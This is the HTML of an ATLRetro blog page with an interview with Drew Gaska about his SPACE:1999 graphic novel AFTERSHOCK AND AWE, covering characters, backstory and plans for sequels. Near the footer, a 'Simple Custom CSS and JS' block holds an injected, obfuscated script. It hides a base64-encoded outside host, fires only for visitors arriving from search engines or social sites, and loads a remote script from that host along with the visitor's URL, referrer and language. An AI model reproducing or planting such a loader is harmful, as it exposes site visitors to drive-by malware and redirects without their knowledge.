<div id="attachment_8507" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-2.jpg"><img decoding="async" aria-describedby="caption-attachment-8507" class=" wp-image-8507 " title="conceptart99-2" src="https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-2.jpg" alt="" width="576" height="288" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-2.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-2-300x150.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-8507" class="wp-caption-text">Concept art by Dan Dussault for SPACE 1999: AFTERSHOCK AND AWE. Courtesy of Blam! Ventures.</p></div>
<p><em>Which character was your favorite to delve more deeply into and why?</em></p>
<p>That definitely would be Professor Victor Bergman. To me, he is the most likable character in science fiction. My friend described him as a “cuddly <strong>Captain Picard</strong>.” He’s learned, he’s wise, he’s soft-spoken, and he really cares. He’s definitely the heart of Moonbase Alpha, so he was very important to me. One of the things we do in AFTERSHOCK AND AWE is go into his journals, and I had to make sure the writing sounded like his voice. One of the things that was most gratifying for me was hearing from a lot of fans that they could hear his voice in those journal entries. It’s a shame that [the producers of SPACE:1999 Season 2] kicked him off. They even said that they did so because they thought having an old guy on the show turned it into your living room versus a futuristic science fiction show. So there aren’t any old guys in the future?</p>
<p><em>AFTERSHOCK AND AWE gave you the opportunity to fill in gaps and inconsistencies in the show. Is there a particular gap or inconsistency that gave you the most satisfaction to explain?</em></p>
<p>Yes, and it’s probably obvious to anyone who has read it: <strong>Shermeen Williams</strong>. Basically she’s a character who shows up in one episode [<strong>A MATTER OF BALANCE</strong>] in the second season of the show. In that episode, she is 16 years old. If you do the math based on the amount of days since leaving orbit that’s mentioned in the episode, when the moon left Earth, she would have been 10. I asked myself, what’s a little girl doing on the moon at that time? In the ‘70s, they didn’t think anyone would notice or care. I found a reason and made it relevant for one of the main characters, specifically Victor.</p>
<div id="attachment_8506" style="width: 370px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/drewgaska.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8506" class=" wp-image-8506 " title="drewgaska" src="https://www.atlretro.com/wp-content/uploads/2013/04/drewgaska.jpg" alt="" width="360" height="360" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/drewgaska.jpg 450w, https://www.atlretro.com/wp-content/uploads/2013/04/drewgaska-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2013/04/drewgaska-300x300.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a><p id="caption-attachment-8506" class="wp-caption-text">Drew Gaska. Courtesy of Blam! Ventures.</p></div>
<p><em>You mean having Victor as Shermeen’s guardian. Why Victor in particular?</em></p>
<p>Basically he was older and wiser, so everyone was always looking to him for advice. Victor was always the father of Moonbase Alpha. So I thought, why not put him into that role literally by having him take responsibility for a child? It also explained why [Shermeen] is allowed to get away with so much crap in that episode in season 2. It’s because when John looks at her, he sees Victor. If we get to continue the license, one of we’ll be continuing the series 30 years later, and one of the things we’ll be doing is catching up with the characters. We’ll show flashbacks of scenes that happened in the episodes but that you did not see. For example, we’ll see what Shermeen was doing with Victor throughout the series. She was always there behind the scenes in season 1.</p>
<p><em>I liked what you did with John and Helena to flush out their back story and lay the foundation for the start of their relationship. Can you talk a little about that?</em></p>
<p>When you watch episode one, <strong>BREAKAWAY</strong>, there’s a scene that’s also in the comic, where basically Helena gives John a whole bunch of crap for putting his life at risk. He replies smugly, “I didn’t know you cared.” It seemed like some sort of hint at their relationship status. In the second episode, there’s a back story about Helena’s husband who was a lost astronaut. That set up in my mind where she was coming from. In regard to John’s past, in <a href="https://randall120.wordpress.com/2013/02/14/ffb-space-1999-earthfall-e-c-tubb/" target="_blank"><strong>SPACE:1999 EARTHFALL</strong>, by <strong>E.C. Tubb</strong></a>, who was a brilliant author published in the ‘70s, he established <strong>Marcia Gilcrest</strong> as John’s fiancée in a short scene in the beginning. When John learns that he has been made commander of Moonbase Alpha again, she says, “look at me, John, I couldn’t possibly live on the moon.” And she couldn’t, because she was a socialite. Having John deal with these issues allowed me to show more depth in his character. And I was also able to use Marcia to show what happens on Earth. When the moon moves out of orbit, she is on Fiji and gets into serious problems when the tectonic plates begin to shift.</p>
<p><em>Which leads perfectly into the next question. In the graphic novel, you also explore the impact of the moon’s dislocation on the Earth itself. Why did you think that was important to add to the SPACE:1999 saga?</em></p>
<p>Two reasons. One was that when Gerry Anderson tried to get the show green-lit from <strong><a href="https://en.wikipedia.org/wiki/Lew_Grade" target="_blank">Lew Grade</a></strong>, the producer who funded the show, he had a very strong eccentricity. He said he would fund the show only if we never see anything that happens on Earth, because he had seen too many science fiction shows that happen on Earth. When I heard that, I thought, ‘but there was so much that could be told about that!’ Also, people always complained that the science was wonky. There’s a lot of real science about what would happen to Earth if moon was ripped out of orbit.  I thought that a great way to ground the story in science was to show the effects if Earth lost the moon. There are other comics in which that happened, and which did not deal with the consequences. That makes it fantasy to me, and we are dealing with science fiction, not science fantasy.</p>
<div id="attachment_8509" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8509" class=" wp-image-8509 " title="conceptart99-3" src="https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-3.jpg" alt="" width="576" height="288" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-3.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-3-300x150.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-8509" class="wp-caption-text">Concept art by Dan Dussault for SPACE 1999: AFTERSHOCK AND AWE. Courtesy of Blam! Ventures.</p></div>
<p><em>How did you research the science for the book?</em></p>
<p><strong>The History Channel</strong> has a wonderful program called<strong> <a href="https://www.history.com/shows/the-universe" target="_blank">THE UNIVERSE</a></strong>, and there was also a <strong>Discovery Channel</strong> special called <strong><a href="https://www.watchdocumentary.tv/if-we-had-no-moon/" target="_blank">IF WE HAD NO MOON</a></strong>. There are books on the subject as well, but I started with those programs.</p>
<p><em>Even people who aren’t big fans of SPACE:1999 wax passionately about the Eagle. What’s so special about this spacecraft?</em></p>
<p>To me, the Eagle is one of the most brilliant designs there’s ever been in science fiction. It looks like it really could be part of the <strong>NASA</strong> arsenal. It looks like a real space vehicle, but it also looks like it could be a brick in the atmosphere. If you suspend disbelief, it just has such beautiful details such as the spines on its back. In every one of those top 100 spaceship lists on the Internet, the Eagle always is well towards number one. It has endured even more than the show.  With AFTERSHOCK AND AWE, we had a chance to bring in new story elements that work well with the ship.</p>
<p><em>If you can extend the license, where do you hope to take SPACE: 1999 in the other volumes?</em></p>
<p>Basically the point of AFTERSHOCK AND AWE was to reintroduce the concept to audiences. There are a lot of people who have never seen SPACE:1999 who would be really turned on by it if they have something new. We’re also introducing a new set of characters who are searching for the lost moon in the next series <strong>MISSION ALPHA</strong>.  They’ll be passing through the areas of space that the moon passed through and seeing the ramifications of what happened in the episodes. It’s 30 years later by that time which opens the gate to multigenerational survival stories. We have six graphic novels arced out which take the series to its logical conclusion. You will in the end find out what the mysterious force that guides them is, why the moon was blown out of Earth orbit, and why everything has gone down the way it has throughout the series. Whether or not you’ll get to read that depends on sales, so if you like AFTERSHOCK AND AWE, recommend it to a friend. We’ve got some good stories to tell, and SPACE:1999 does not need to be left to languish any longer.</p>
<div id="attachment_8511" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-5.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8511" class=" wp-image-8511 " title="conceptart99-5" src="https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-5.jpg" alt="" width="576" height="288" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-5.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/04/conceptart99-5-300x150.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-8511" class="wp-caption-text">Concept art by Dan Dussault for SPACE 1999: AFTERSHOCK AND AWE. Courtesy of Blam! Ventures.</p></div>
<p><em>What else is BLAM! Ventures up to?</em></p>
<p>My next licensed property that I am working on is BUCK ROGERS IN THE 25TH CENTURY [based on the 1970s TV program]. It will be a series of illustrated novels, similar to THE CONSPIRACY OF THE PLANET OF THE APES book. I’m also working on a sequel to Apes that is due out in 2014. And there are some comic properties I am working on as well, so expect to see a lot from BLAM! Ventures in the future!</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/1970s-gray-morrow/" rel="tag">1970s. Gray Morrow</a>, <a href="https://www.atlretro.com/tag/2001-a-space-odyssey/" rel="tag">2001 a space odyssey</a>, <a href="https://www.atlretro.com/tag/a-matter-of-balance/" rel="tag">A Matter of Balance</a>, <a href="https://www.atlretro.com/tag/aftershock-and-awe/" rel="tag">Aftershock and Awe</a>, <a href="https://www.atlretro.com/tag/andrew-ec-gaska/" rel="tag">Andrew EC Gaska</a>, <a href="https://www.atlretro.com/tag/archaia-entertainment/" rel="tag">Archaia Entertainment</a>, <a href="https://www.atlretro.com/tag/barbara-bain/" rel="tag">Barbara Bain</a>, <a href="https://www.atlretro.com/tag/barry-morse/" rel="tag">Barry Morse</a>, <a href="https://www.atlretro.com/tag/blam-ventures/" rel="tag">Blam Ventures</a>, <a href="https://www.atlretro.com/tag/breakaway/" rel="tag">Breakaway</a>, <a href="https://www.atlretro.com/tag/buck-rogers-in-the-25th-century/" rel="tag">Buck Rogers in the 25th Century</a>, <a href="https://www.atlretro.com/tag/captain-picard/" rel="tag">Captain Picard</a>, <a href="https://www.atlretro.com/tag/catherine-schell/" rel="tag">Catherine Schell</a>, <a href="https://www.atlretro.com/tag/comics/" rel="tag">comics</a>, <a href="https://www.atlretro.com/tag/conspiracy-of-the-planet-of-the-apes/" rel="tag">Conspiracy of the Planet of the Apes</a>, <a href="https://www.atlretro.com/tag/david-hueso/" rel="tag">David Hueso</a>, <a href="https://www.atlretro.com/tag/death-of-the-planet-of-the-apes/" rel="tag">death of the planet of the apes</a>, <a href="https://www.atlretro.com/tag/discovery-channel/" rel="tag">Discovery Channel</a>, <a href="https://www.atlretro.com/tag/dragoncon/" rel="tag">DragonCon</a>, <a href="https://www.atlretro.com/tag/drew-gaska/" rel="tag">Drew Gaska</a>, <a href="https://www.atlretro.com/tag/eagle/" rel="tag">Eagle</a>, <a href="https://www.atlretro.com/tag/earthfall/" rel="tag">Earthfall</a>, <a href="https://www.atlretro.com/tag/ec-tubb/" rel="tag">EC Tubb</a>, <a href="https://www.atlretro.com/tag/erin-gray/" rel="tag">Erin Gray</a>, <a href="https://www.atlretro.com/tag/exploring-space-1999/" rel="tag">exploring space 1999</a>, <a href="https://www.atlretro.com/tag/gerry-anderson/" rel="tag">Gerry Anderson</a>, <a href="https://www.atlretro.com/tag/gi-joe/" rel="tag">GI Joe</a>, <a href="https://www.atlretro.com/tag/gil-gerard/" rel="tag">Gil Gerard</a>, <a href="https://www.atlretro.com/tag/grand-theft-auto/" rel="tag">Grand Theft Auto</a>, <a href="https://www.atlretro.com/tag/graphic-novel/" rel="tag">graphic novel</a>, <a href="https://www.atlretro.com/tag/helena-russell/" rel="tag">Helena Russell</a>, <a href="https://www.atlretro.com/tag/history-channel/" rel="tag">History Channel</a>, <a href="https://www.atlretro.com/tag/honeymooners/" rel="tag">honeymooners</a>, <a href="https://www.atlretro.com/tag/if-we-had-no-moon/" rel="tag">If We Had No Moon</a>, <a href="https://www.atlretro.com/tag/itv/" rel="tag">ITV</a>, <a href="https://www.atlretro.com/tag/jfk/" rel="tag">JFK</a>, <a href="https://www.atlretro.com/tag/john-kenneth-muir/" rel="tag">john kenneth muir</a>, <a href="https://www.atlretro.com/tag/john-koenig/" rel="tag">John Koenig</a>, <a href="https://www.atlretro.com/tag/landon/" rel="tag">Landon</a>, <a href="https://www.atlretro.com/tag/lew-grade/" rel="tag">Lew Grade</a>, <a href="https://www.atlretro.com/tag/marcia-gilcrest/" rel="tag">Marcia Gilcrest</a>, <a href="https://www.atlretro.com/tag/martin-landau/" rel="tag">Martin Landau</a>, <a href="https://www.atlretro.com/tag/max-payne/" rel="tag">Max Payne</a>, <a href="https://www.atlretro.com/tag/maya/" rel="tag">Maya</a>, <a href="https://www.atlretro.com/tag/miki/" rel="tag">Miki</a>, <a href="https://www.atlretro.com/tag/mission-alpha/" rel="tag">Mission Alpha</a>, <a href="https://www.atlretro.com/tag/mission-impossible/" rel="tag">Mission Impossible</a>, <a href="https://www.atlretro.com/tag/moonbase-alpha/" rel="tag">Moonbase Alpha</a>, <a href="https://www.atlretro.com/tag/nasa/" rel="tag">nasa</a>, <a href="https://www.atlretro.com/tag/planet-of-the-apes/" rel="tag">Planet of the Apes</a>, <a href="https://www.atlretro.com/tag/president-kennedy/" rel="tag">President Kennedy</a>, <a href="https://www.atlretro.com/tag/sci-fi/" rel="tag">sci-fi</a>, <a href="https://www.atlretro.com/tag/science-fiction/" rel="tag">science fiction</a>, <a href="https://www.atlretro.com/tag/shermeen-williams/" rel="tag">Shermeen Williams</a>, <a href="https://www.atlretro.com/tag/space-1999/" rel="tag">Space: 1999</a>, <a href="https://www.atlretro.com/tag/star-trek/" rel="tag">Star Trek</a>, <a href="https://www.atlretro.com/tag/star-wars/" rel="tag">Star Wars</a>, <a href="https://www.atlretro.com/tag/sylvia-anderson/" rel="tag">Sylvia Anderson</a>, <a href="https://www.atlretro.com/tag/the-universe/" rel="tag">The Universe</a>, <a href="https://www.atlretro.com/tag/threes-company/" rel="tag">three's company</a>, <a href="https://www.atlretro.com/tag/tv/" rel="tag">TV</a>, <a href="https://www.atlretro.com/tag/twilight-zone/" rel="tag">Twilight Zone</a>, <a href="https://www.atlretro.com/tag/victor-bergman/" rel="tag">Victor Bergman</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6814,"search_query":"","signature":"82c49717c0c56fdbe3724a5cdf3f92e7","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3158506315","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6814,"search_query":"","signature":"82c49717c0c56fdbe3724a5cdf3f92e7","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>